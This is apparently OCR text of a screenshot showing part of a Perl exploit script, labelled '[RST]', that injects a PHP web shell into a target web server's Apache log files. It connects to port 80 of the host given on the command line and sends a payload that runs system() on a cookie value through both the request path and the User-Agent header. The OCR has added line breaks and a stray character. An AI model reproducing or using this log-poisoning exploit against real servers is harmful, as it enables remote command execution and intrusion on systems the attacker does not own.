
    { print "[$i] $apache[$i]\n";$i++;}

    exit();

}

$host=$ARGV[0];

$path=$ARGV[1];

$apachepath=$ARGV[2];

print "[RST] Injecting some code in log 
files...\n";

$CODE="<?php 
ob_clean();system(\$HTTP_COOKIE_VARS[cmd]);d
>";

$socket = IO::Socket::INET-
>new(Proto=>"tcp", PeerAddr=>"$host", 
PeerPort=>"80") or die "[RST] Could not 
connect to host.\n\n";

print $socket "GET ".$path.$CODE." 
HTTP/1.1\r\n";

print $socket "User-Agent: 
".$CODE."\r\n";
